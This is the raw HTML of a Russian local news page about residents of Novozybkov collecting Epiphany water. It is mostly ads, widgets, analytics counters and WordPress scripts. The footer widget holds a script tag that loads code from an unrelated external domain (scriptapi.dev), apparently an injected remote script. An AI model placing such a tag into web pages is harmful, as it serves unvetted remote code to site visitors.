type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd\/","headline":"За крещенской водицей пришли жители Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_13-20-06.jpg","dateCreated":"2026-01-19T13:27:04+00:00","datePublished":"2026-01-19T13:27:04+00:00","dateModified":"2026-01-20T11:37:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd/" title="За крещенской водицей пришли жители Новозыбкова" rel="bookmark">За крещенской водицей пришли жители Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:27:04+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:27:04+03:00">13:27</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td id="today"><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Михаил</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50035">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/#comment-50033">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/#comment-50032">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/#comment-50030">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"f6c341ff49"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>